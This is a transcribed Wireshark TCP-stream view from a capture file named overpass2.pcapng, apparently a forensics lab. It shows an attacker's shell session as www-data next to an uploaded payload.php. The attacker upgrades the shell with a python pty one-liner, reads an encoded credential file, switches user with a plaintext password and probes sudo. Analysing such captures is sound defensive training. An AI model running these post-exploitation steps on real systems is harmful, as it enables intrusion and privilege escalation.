 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/
html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...